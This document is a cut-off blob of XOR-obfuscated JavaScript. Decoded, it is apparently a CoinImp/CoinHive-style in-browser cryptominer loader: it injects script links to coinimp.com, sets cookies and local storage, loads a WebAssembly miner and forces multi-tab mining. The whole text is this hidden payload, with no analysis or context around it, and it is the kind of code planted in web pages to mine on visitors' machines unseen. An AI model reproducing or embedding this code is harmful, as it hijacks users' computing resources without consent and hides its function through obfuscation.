d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0all{IB}gb\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0all{IB}gb\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x